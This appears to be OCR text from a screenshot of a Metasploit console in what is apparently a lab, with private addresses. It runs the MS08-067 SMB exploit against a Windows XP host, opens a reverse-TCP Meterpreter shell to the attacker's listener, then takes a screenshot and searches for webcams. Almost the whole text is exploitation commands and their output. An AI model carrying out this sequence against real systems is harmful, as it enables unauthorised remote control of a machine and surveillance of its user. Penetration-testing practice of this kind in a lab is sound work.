 File Azioni Modifica Visualizza Aiuto
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.50.200
rhosts ⇒ 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.50.200 yes The target host(s), see https://github.com/ra
sing-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
LHOST 192.168.50.100 yes The listen address (an interface may be spec
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.200:1032) at 2022-
meterpreter > screenshot
Screenshot saved to: /home/kali/ezyrhsmj.jpeg
meterpreter > webcam_list
[-] No webcams were found